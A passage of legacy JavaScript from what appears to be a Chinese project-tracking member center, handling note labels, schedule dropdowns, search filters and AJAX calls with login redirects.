                                    var obj = document.createElement("li");
                                    var checkstate = "";
                                    for (var c = 0; c < chk_value.length; c++)
                                    {
                                        if (item.Name == chk_value[c])
                                        {
                                            checkstate = "checked";
                                        }
                                    }
                                    obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='MyProjects.edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
                                    ul.appendChild(obj);
                                });

                                if (MyProjectsParam.checkidsarry.length > 0)
                                {
                                    var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                    for (var i = 0; i < inputs.length; i++)
                                    {
                                        for (var q = 0; q < MyProjectsParam.checkidsarry.length; q++)
                                        {
                                            if (MyProjectsParam.checkidsarry[q] === inputs[i].id)
                                            {
                                                inputs[i].checked = true;
                                            }
                                        }
                                    }
                                }


                            }
                        });

                        var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                        if (len > 9)
                        {

                        }
                        else
                        {
                            var ul1 = document.getElementById("setmail0");
                            var obj1 = document.createElement("li");
                            obj1.innerHTML = "<input id='biaoqian' onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' " + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                            ul1.appendChild(obj1);
                        }
                        $(".onlyremarks_xx").remove();//移除原本的div  重新加载  用于解决标签实时更新
                        $(".onlyremarks_wb").remove();
                        $(".onlyremarks_cz").remove();
                        MyProjects.InitialCConditionNote();
                    }
                    else if (data.state == 'warn')
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    }

                }
            });
        }
    },
    AddLabels: function ()
    {
        if (MyProjectsParam.setdatas.length > 9)
        {
            qikoo.dialog.alert3("您添加的备注分类已满10条！");
        }
        else
        {
            var len = $("input[name='checkitem0']").size();//获取name标签的个数
            if (len > 9)
            {
                qikoo.dialog.alert3("您添加的备注分类已满10条！");
            }
            else
            {
                $(".addlabelsbtn").css("display", "none");//隐藏添加标签
                $(".savelabelsbtn").css("display", "");
                var ul = document.getElementById("setmail0");
                var obj = document.createElement("li");



                obj.innerHTML = "<br/><br/><input name='labels'" + " type='text' " + " placeholder='添加分类'/>";
                ul.appendChild(obj);
            }

        }

    },//?未找到用途
    showaddtext: function ()
    {

        var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        if (len >= 10)
        {
            qikoo.dialog.alert3("您添加的备注分类已满10条,若需继续添加请先删除部分分类！");
            return;
        }
        else
        {
            document.getElementById("biaoqian").style.display = "";
            document.getElementById("btn_addbiaoqian").style.display = "none";
        }
    },
    saveLabels: function ()
    {
        var val = $("input[name='labels']").val();

        //获取之前已经选中的checkbox
        var chk_value = [];
        $('input[name="checkitem0"]:checked').each(function ()
        {
            chk_value.push($(this).attr('value'));
        });

        if (val != "" && val != null && val != undefined && val != "添加分类")
        {
            url = MyProjectsParam.myProUrl;
            var data1 = { method: "AddNotes_hw", columnId: MyProjectsParam.column, name: val };
            $.ajax({
                async: false,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data1,
                success: function (data)
                {
                    if (data.indexOf("未登录") > -1)
                    {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                    data = eval("(" + data + ")");

                    if (data.state == 'success')
                    {
                        var notedata;
                        var url = MyProjectsParam.myProUrl;
                        var datan = { method: "Mylabels_hw", columnId: MyProjectsParam.column };

                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: datan,
                            success: function (data)
                            {

                                if (data.indexOf("未登录") > -1)
                                {
                                    data = eval("(" + data + ")");
                                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                    return;
                                }
                                notedata = eval("(" + data + ")");
                                $("#setmail0").html('');
                                var ul = document.getElementById("setmail0");
                                $(notedata.item).each(function (i, item)
                                {
                                    var obj = document.createElement("li");
                                    var checkstate = "";
                                    for (var c = 0; c < chk_value.length; c++)
                                    {
                                        if (item.Name == chk_value[c])
                                        {
                                            checkstate = "checked";
                                        }
                                    }
                                    obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='MyProjects.edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
                                    ul.appendChild(obj);
                                });
                                if (MyProjectsParam.checkidsarry.length > 0)
                                {
                                    var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                    for (var i = 0; i < inputs.length; i++)
                                    {
                                        for (var q = 0; q < MyProjectsParam.checkidsarry.length; q++)
                                        {
                                            if (MyProjectsParam.checkidsarry[q] === inputs[i].id)
                                            {
                                                inputs[i].checked = true;
                                            }
                                        }
                                    }
                                }
                            }
                        });

                        //var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                        //if (len > 9) {

                        //}
                        //else {
                        var ul1 = document.getElementById("setmail0");
                        var obj1 = document.createElement("li");
                        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
                        ul1.appendChild(obj1);
                        //}

                        $('input[name="checkitem0"]').last().attr("checked", true);

                        $(".onlyremarks_xx").remove();//移除原本的div  重新加载  用于解决标签实时更新
                        $(".onlyremarks_wb").remove();
                        $(".onlyremarks_cz").remove();
                        MyProjects.InitialCConditionNote();
                    }
                    else if (data.state == 'warn')
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    }


                }
            });

        }
        else
        {
            qikoo.dialog.alert3("请输入分类名称！");
        }
    },
    edit: function (element, labelid)
    {
        var state = "";
        var oldhtml = element.innerHTML;//获得元素之前的内容
        var newobj = document.createElement('input');//创建一个input元素
        newobj.type = 'text';//为newobj元素添加类型
        newobj.value = oldhtml;
        element.innerHTML = '';　　 //设置元素内容为空
        element.appendChild(newobj);//添加子元素
        newobj.focus();//获得焦点
        //设置newobj失去焦点的事件
        newobj.onblur = function ()
        {
            //下面应该判断是否做了修改并使用ajax代码请求服务端将id与修改后的数据提交
            //alert(labelid);

            //alert(this.value);
            var url = MyProjectsParam.myProUrl;
            var datan = { method: "editNotes", eids: labelid, name: this.value, columnId: MyProjectsParam.column };

            $.ajax({
                async: false,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: datan,
                success: function (data)
                {
                    if (data.indexOf("未登录") > -1)
                    {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                    data = eval("(" + data + ")");
                    state = data.state;
                    if (data.state == 'success')
                    {
                        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
                        MyProjects.myproject();
                    }
                    else if (data.state == 'warn')
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();

                    }
                    else
                    {
                        $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    }
                }
            });
            if (state == 'success')
            {
                //当触发时判断newobj的值是否为空，为空则不修改，并返回oldhtml
                element.innerHTML = this.value ? this.value : oldhtml;
            }
            else
            {
                //修改失败返回oldhtml
                element.innerHTML = oldhtml;
            }

        }
    },
    dayandweekSelectValue: function (id, frequency, hour, week)
    {
        //24小时
        var idh;
        idh = "#selectday" + id;
        $(idh).append('<option value="1">1:00</option>');
        $(idh).append('<option value="2">2:00</option>');
        $(idh).append('<option value="3">3:00</option>');
        $(idh).append('<option value="4">4:00</option>');
        $(idh).append('<option value="5">5:00</option>');
        $(idh).append('<option value="6">6:00</option>');
        $(idh).append('<option value="7">7:00</option>');
        $(idh).append('<option value="8">8:00</option>');
        $(idh).append('<option value="9">9:00</option>');
        $(idh).append('<option value="10">10:00</option>');
        $(idh).append('<option value="11">11:00</option>');
        $(idh).append('<option value="12">12:00</option>');
        $(idh).append('<option value="13">13:00</option>');
        $(idh).append('<option value="14">14:00</option>');
        $(idh).append('<option value="15">15:00</option>');
        $(idh).append('<option value="16">16:00</option>');
        $(idh).append('<option value="17">17:00</option>');
        $(idh).append('<option value="18">18:00</option>');
        $(idh).append('<option value="19">19:00</option>');
        $(idh).append('<option value="20">20:00</option>');
        $(idh).append('<option value="21">21:00</option>');
        $(idh).append('<option value="22">22:00</option>');
        $(idh).append('<option value="23">23:00</option>');
        $(idh).append('<option value="0">0:00</option>');

        //一周
        var idw;
        idw = "#selectweek" + id;
        $(idw).append('<option value="1">星期一</option>');
        $(idw).append('<option value="2">星期二</option>');
        $(idw).append('<option value="3">星期三</option>');
        $(idw).append('<option value="4">星期四</option>');
        $(idw).append('<option value="5">星期五</option>');
        $(idw).append('<option value="6">星期六</option>');
        $(idw).append('<option value="0">星期日</option>');

        //一周24小时
        var idhw;
        idhw = "#selectdw" + id;
        $(idhw).append('<option value="1">1:00</option>');
        $(idhw).append('<option value="2">2:00</option>');
        $(idhw).append('<option value="3">3:00</option>');
        $(idhw).append('<option value="4">4:00</option>');
        $(idhw).append('<option value="5">5:00</option>');
        $(idhw).append('<option value="6">6:00</option>');
        $(idhw).append('<option value="7">7:00</option>');
        $(idhw).append('<option value="8">8:00</option>');
        $(idhw).append('<option value="9">9:00</option>');
        $(idhw).append('<option value="10">10:00</option>');
        $(idhw).append('<option value="11">11:00</option>');
        $(idhw).append('<option value="12">12:00</option>');
        $(idhw).append('<option value="13">13:00</option>');
        $(idhw).append('<option value="14">14:00</option>');
        $(idhw).append('<option value="15">15:00</option>');
        $(idhw).append('<option value="16">16:00</option>');
        $(idhw).append('<option value="17">17:00</option>');
        $(idhw).append('<option value="18">18:00</option>');
        $(idhw).append('<option value="19">19:00</option>');
        $(idhw).append('<option value="20">20:00</option>');
        $(idhw).append('<option value="21">21:00</option>');
        $(idhw).append('<option value="22">22:00</option>');
        $(idhw).append('<option value="23">23:00</option>');
        $(idhw).append('<option value="0">0:00</option>');

        if (frequency == 1)
        {

            if (hour == undefined || hour == null || hour == "")
            {
                $(idh).val(16);
            } else
            {
                $(idh).val(hour);
            }
            $(idw).val(5);
            $(idhw).val(16);

        }
        else if (frequency == 2)
        {

            //一周
            if (week == undefined || week == null || week == "")
            {
                $(idw).val(5);
            }
            else
            {
                $(idw).val(week);
            }

            if (hour == undefined || hour == null || hour == "")
            {
                $(idhw).val(16);
            } else
            {
                $(idhw).val(hour);
            }
            $(idh).val(16);

        } else
        {

            $(idh).val(16);
            $(idw).val(5);
            $(idhw).val(16);

        }
    },
    operationRemarks: function (eid, labels, note)
    {
        MyProjectsParam.editid = eid;
        //限制提醒
        var notedata;
        var url = MyProjectsParam.myProUrl;
        var data = { method: "Mylabels_hw", columnId: MyProjectsParam.column };

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                notedata = eval("(" + data + ")");
                MyProjectsParam.setdatas = notedata.item;
            }
        });

        //if (notedata.results > 9) {
        //    alert("您添加的备注标签已满10条！");
        //    return;
        //}
        //else {
        //变量参数
        var tilte = "我的项目备注";
        var newcontentid = 0;

        if (eid != '' && eid != null && eid != undefined)
        {
            //修改

            if (labels != '' && labels != null & labels != undefined)
            {
                MyProjectsParam.checkidsarry = labels.split(',');
            }
            else
            {
                MyProjectsParam.checkidsarry = "";
            }
        }
        else
        {
            //
        }


        //打开弹窗
        qikoo.dialog.saveRemarks(tilte, newcontentid, notedata.item, MyProjectsParam.checkidsarry, eid, note, function ()
        {
            //回调
            //var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>《》/?~！@#￥……&*（）——|{}【】‘；：”“'。，、？ ]");

            var pattern = new RegExp("[\"\"'']");
            if (pattern.test($(".mail0").val()))
            {
                $('.alert').html("您输入的文本中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(2000).fadeOut();
                return;
            }


            MyProjects.editoraddremarks();


        });
        //}
    },
    selectAll: function (par, sub, status)
    {
        $(par).click(function ()
        {
            $(sub).prop('checked', this.checked)
        });
        $(sub).click(function ()
        {
            $(par).prop("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
        })
    },
    selectAllParent: function ()
    {
        var allcheck = "input[name='quanxuan']";
        var checkitem = "input[name='mpcheck']";
        MyProjects.selectAllItem(allcheck, checkitem, 'checked');
    },
    selectAllItem: function (par, sub, status)
    {
        $(par).each(function ()
        {
            if ($(this).attr("checked"))
                $(sub).attr("checked", true);
            else
                $(sub).attr("checked", false);
        });
        $(sub).click(function ()
        {
            $(par).attr("checked", $(sub).length == $(sub + ":" + status).length ? true : false)
        });

    },
    CompareDate: function (MyDate, Prodate)
    {
        var date = Date.parse(MyDate);
        var date1 = Date.parse(Prodate);
        if (date >= date1)
        {
            return false;
        } else
        {
            return true;
        }
    },//?未找到用途
    IsRead: function (ids, newdate, listtype)
    {
        var url = MyProjectsParam.myProUrl;
        var datan = { method: "IsRead", eids: ids, projectNewestDate: newdate, columnId: MyProjectsParam.column, listtype: listtype };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: datan,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                $("#ah" + ids + "").removeClass('titleblack');
                // $("#sp" + ids + "").removeClass('spanred');

                url = "" + MyProjectsParam.proUrl + "";
                url = url.replace("@ids@", ids);
                window.open(url);
                if (MyProjectsParam.type == "2")
                {
                    MyProjects.initX(MyProjectsParam.myProUrl);
                }
                else
                {
                    MyProjects.initY(MyProjectsParam.myProUrl);
                }
            }
        });
    },
    initialization: function ()
    {

        $(document).on('click', '.dropdown-t a', function ()
        {

            var div = $(this).siblings();
            if ($(this)[0].innerText == "")
            {
                // MyProjects.btnSerchArea("国别", $(div), MyProjectsParam.IsRecycle);
                MyProjects.btnSerchArea("发布状态", $(div), MyProjectsParam.IsRecycle);
            }

            if ($(this)[0].innerText == "国别/地区")
            {
                MyProjects.btnSerchArea("国别", $(div), MyProjectsParam.IsRecycle);
            }

            if ($(this)[0].innerText == "行业/项目类型")
            {
                MyProjects.btnSerchArea("行业类型", $(div), MyProjectsParam.IsRecycle);
            }
            if ($(this)[0].innerText == "中企参与方式")
            {
                MyProjects.btnSerchArea("参与方式", $(div), MyProjectsParam.IsRecycle);
            }
            if ($(this)[0].innerText == "当前进展")
            {
                MyProjects.btnSerchArea("当前进展", $(div), MyProjectsParam.IsRecycle);
            }


            $(div).css("display", "block");


        });



        $(document).mouseup(function (e)
        {
            var _con = $('.dropdown-c');   // 设置目标区域
            if (!_con.is(e.target) && _con.has(e.target).length === 0)
            { // Mark 1
                $(".dropdown-c").css("display", "none");
            }
        });


    },
    InitialCCondition: function ()
    {

        //项目名称条件
        divcontent = '<div class="dropdown-xuanxaing1" ><input type="text" class="textinput" id="iptprojectname" truetype="textinput" style="font-family: 宋体; font-size: 12px;"></div>'
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch(\'项目名称\',0,this)">确定</button></div> </div>';
        $("#projectname_div").append(divcontent);

        //中企单位条件
        divcontent = '<div class="dropdown-xuanxaing1" ><input type="text" class="textinput" id="iptcn" truetype="textinput" style="font-family: 宋体; font-size: 12px;"></div>'
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch(\'业主单位\',0,this)">确定</button></div> </div>';
        $("#cn_div").append(divcontent);

        //发布日期条件  
        divcontent = '<div class="dropdown-xuanxaing1" ><span>开始日期：</span><input type="text" width="60px" class="textinput" id="startid" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ><span>结束日期：</span><input type="text" width="60px" class="textinput" id="endid" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ></div>';
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch(\'发布日期\',0,this)">确定</button>&nbsp;&nbsp;<button  class="button3" id=""  onclick="MyProjects.enptycondition_my(\'发布日期\',0)" >清空</button></div> </div>';
        $("#releasetime_div").append(divcontent);

        //加入时间
        divcontent = '<div class="dropdown-xuanxaing1" ><span>开始日期：</span><input type="text" width="60px" class="textinput" id="add_startid" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ><span>结束日期：</span><input type="text" width="60px" class="textinput" id="add_endid" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ></div>';
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch(\'加入日期\',0,this)">确定</button>&nbsp;&nbsp;<button  class="button3" id=""  onclick="MyProjects.enptycondition_my(\'加入日期\',0)" >清空</button></div> </div>';
        $("#addtime_div").append(divcontent);




        //项目名称条件
        divcontent = '<div class="dropdown-xuanxaing1" ><input type="text" class="textinput" id="iptprojectname_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;"></div>'
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'项目名称\',1,this)">确定</button></div> </div>';
        $("#projectname_div_my").append(divcontent);

        //中企单位条件
        divcontent = '<div class="dropdown-xuanxaing1" ><input type="text" class="textinput" id="iptcn_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;"></div>'
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'中企单位\',1,this)">确定</button></div> </div>';
        $("#cn_div_my").append(divcontent);

        //发布日期条件  筛选功能冻结
        divcontent = '<div class="dropdown-xuanxaing1" ><span>开始日期：</span><input type="text" width="60px" class="textinput" id="startid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ><span>结束日期：</span><input type="text" width="60px" class="textinput" id="endid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ></div>';
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'发布日期\',1,this)">确定</button>&nbsp;&nbsp;<button  class="button3" id=""  onclick="MyProjects.enptycondition_my(\'发布日期\',1)" >清空</button></div> </div>';
        $("#releasetime_div_my").append(divcontent);

        //加入日期
        divcontent = '<div class="dropdown-xuanxaing1" ><span>开始日期：</span><input type="text" width="60px" class="textinput" id="add_startid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ><span>结束日期：</span><input type="text" width="60px" class="textinput" id="add_endid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;" onclick="WdatePicker({el:this,dateFmt:\'yyyy-MM-dd\'})" ></div>';
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'加入日期\',1,this)">确定</button>&nbsp;&nbsp;<button  class="button3" id=""  onclick="MyProjects.enptycondition_my(\'加入日期\',1)" >清空</button></div> </div>';
        $("#addtime_div_my").append(divcontent);

        //投资额
        divcontent = '<div class="dropdown-xuanxaing1" ><span>大于等于：</span><input type="text" width="60px" class="textinput" id="add_startfundid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;"><span>小于：</span><input type="text" width="60px" class="textinput" id="add_endfundid_my" truetype="textinput" style="font-family: 宋体; font-size: 12px;" ></div>';
        divcontent += '<div style="" class="dropdown-caozuo" > <button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'投资额\',1,this)">确定</button>&nbsp;&nbsp;<button  class="button3" id=""  onclick="MyProjects.enptycondition_my(\'投资额\',0)" >清空</button></div> </div>';
        $("#fund_div_my").append(divcontent);


    },
    InitialCConditionNote: function ()
    {
        var notedata;
        var url = MyProjectsParam.myProUrl;
        var data = { method: "Mylabels_hw", columnId: MyProjectsParam.column };

        $.ajax({
            async: true,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                notedata = eval("(" + data + ")");
                //备注条件
                var divcontent = ''

                if (notedata.item.length > 0)
                {
                    MyProjectsParam.NoteSelect = "<select id='note_s' name='' multiple='multiple'>";
                    var str = "<option value='@ID@' >@name@</option>";
                    $(notedata.item).each(function (i, item)
                    {
                        MyProjectsParam.NoteSelect += str.replace("@ID@", item.ID).replace("@name@", item.Name);
                    });
                    MyProjectsParam.NoteSelect += '</select>';
                    divcontent = "<div style='' class='dropdown-xuanxaing  onlyremarks_xx' >" + MyProjectsParam.NoteSelect + "</div>";
                }

                divcontent += '<div style="margin-top:5px;" class="dropdown-wenben onlyremarks_wb" ><span style="margin-left:10px;">内容:<span><input type="text" class="textinputnote" id="note_ipt" truetype="textinput" style="font-family: 宋体; font-size: 12px;"></div>';
                divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo onlyremarks_cz" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'备注\',1,this)">确定</button></div>';
                $("#remarks_div").append(divcontent);
                $("#note_s").fSelect();

                $('#remarks_div div').find('.fs-search').remove();//移除搜索行
            }
        });
    },
    //清空筛选条件
    enptycondition_my: function (type, listType)
    {
        switch (type)
        {

            case "地区":
                MyProjectsParam.area_my = "";
                MyProjects.emptyoption("#areaid_my");
                break;
            case "项目名称":
                MyProjectsParam.projectName_my = "";
                $("#iptprojectname_my").val("");
                break;
            case "中企单位":
                MyProjectsParam.ChinaCompany_my = "";
                $("#iptcn_my").val("");
                break;
            case "投资额":
                MyProjectsParam.startfund_my = "";
                MyProjectsParam.endfund_my = "";
                $("#add_startfundid_my").val("");
                $("#add_endfundid_my").val("");
                break;
            case "当前进展":
                MyProjectsParam.pha_my = "";
                MyProjects.emptyoption("#phaseid_my");
                break;
            case "行业类型":
                MyProjectsParam.ind_my = "";
                MyProjects.emptyoption("#industryid_my");
                break;
            case "发布日期":
                MyProjectsParam.starttime_my = "";
                MyProjectsParam.endtime_my = "";
                $("#startid_my").val("");
                $("#endid_my").val("");
                break;
            case "加入日期":
                MyProjectsParam.starttime_my = "";
                MyProjectsParam.endtime_my = "";
                $("#add_startid_my").val("");
                $("#add_endid_my").val("");
                break;
            case "备注":
                MyProjectsParam.remarks.remarks_label = "";
                MyProjectsParam.remarks.remarks_text = "";
                MyProjects.emptyoption("#note_s");
                $("#note_ipt").val("");
                break;
            default:
                break;

        }
    },
    //清空下拉列表选项
    emptyoption: function (id)
    {
        var $wrap = $(id).closest('.fs-wrap');

        if ($wrap.hasClass('multiple'))
        {
            var selected = [];

            $wrap.find(".fs-option").removeClass('selected');
            $wrap.find('.fs-option.selected').each(function (i, el)
            {
                selected.push($(el).attr('data-value'));
            });
        }
        $wrap.find('select').val(selected);
        $wrap.find('select').fSelect('reloadDropdownLabel');

    },
    btnSerchArea: function (labeltype, div, IsRecycle)
    {

        var listtype;
        var selectid;
        var labelid;

        if ($(div).attr("id").indexOf('my') > -1)
        {
            listtype = "1";

            if (labeltype == "发布状态")//发布状态
            {
                labelid = MyProjectsParam.datasort;
                selectid = "datasortid_my";
            }
            if (labeltype == "国别")
            {
                labelid = MyProjectsParam.area_my;
                selectid = "areaid_my";
            }
            if (labeltype == "行业类型")
            {
                labelid = MyProjectsParam.ind_my;
                selectid = "industryid_my";
            }
            if (labeltype == "参与方式")
            {
                labelid = MyProjectsParam.pz_my;
                selectid = "prozzcid_my";
            }
            if (labeltype == "当前进展")
            {
                labelid = MyProjectsParam.pha_my;
                selectid = "phaseid_my";
            }

        } else
        {
            listtype = "0";
            if (labeltype == "国别")
            {
                labelid = MyProjectsParam.area;
                selectid = "areaid";
            }
            if (labeltype == "行业类型")
            {
                labelid = MyProjectsParam.ind;
                selectid = "industryid";
            }
            if (labeltype == "参与方式")
            {
                labelid = MyProjectsParam.pz;
                selectid = "prozzcid";
            }
            if (labeltype == "当前进展")
            {
                labelid = MyProjectsParam.pha;
                selectid = "phaseid";
            }
        }

        var url = MyProjectsParam.myProUrl;
        var data = { method: "GetMySetchOption_hw", columnId: MyProjectsParam.column, listtype: listtype, labeltype: labeltype, IsRecycle: IsRecycle };
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: data,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                //数据加载
                //国别

                $(div).empty();

                var selecthtml = "<select id='" + selectid + "' multiple='multiple' >";
                var str = "<option value='@ID@' @selected@ >@name@</option>";


                $(data.area).each(function (i, item)
                {
                    if ((',' + labelid + ',').indexOf(',' + item.ID + ',') > -1)
                    {
                        selecthtml += str.replace("@ID@", item.ID).replace("@name@", item.Name).replace("@selected@", "selected");
                    } else
                    {
                        selecthtml += str.replace("@ID@", item.ID).replace("@name@", item.Name).replace("@selected@", "");
                    }

                });
                selecthtml += '</select>';

                var divcontent = '';
                divcontent = "<div style='' class='dropdown-xuanxaing' >" + selecthtml + "</div>";
                if (listtype == "1")
                {
                    if (labeltype == "发布状态")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'发布状态\',1,this)">确定</button></div>';
                    }
                    if (labeltype == "国别")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'国别\',1,this)">确定</button></div>';
                    }
                    if (labeltype == "行业类型")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'行业类型\',1,this)">确定</button></div>';
                    }
                    if (labeltype == "当前进展")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'当前进展\',1,this)">确定</button></div>';
                    }
                    if (labeltype == "参与方式")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch_my(\'参与方式\',1,this)">确定</button></div>';
                    }
                } else
                {
                    if (labeltype == "国别")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch(\'国别\',0,this)">确定</button></div>';
                    }
                    if (labeltype == "行业类型")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch(\'行业类型\',0,this)">确定</button></div>';
                    }
                    if (labeltype == "当前进展")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch(\'当前进展\',0,this)">确定</button></div>';
                    }
                    if (labeltype == "参与方式")
                    {
                        divcontent += '<div style="margin-top:5px;" class="dropdown-caozuo" ><button  class="button2" id=""  onclick="MyProjects.btnserch(\'参与方式\',0,this)">确定</button></div>';
                    }
                }

                $(div).append(divcontent);
                $("#" + selectid + "").fSelect();
            }
        });



    },
    //回车事件绑定
    mykeydown: function (flag, total)
    {
        if (event.keyCode == 13)
        {
            MyProjects.serchgo(flag, total);
        }
    },
    //我的筛选项目
    GerQueryDataCount: function (updatequeryid)
    {
        var url = MyProjectsParam.myProUrl;
        var data = { method: MyProjectsParam.myProLoad, columnId: MyProjectsParam.columnonlyid, start: 0, limit: 0, queryId: updatequeryid, IsRecycle: MyProjectsParam.IsRecycleField.IsRecycle_MyProject };
        var querydatacount = 0;
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                querydatacount = data.results;
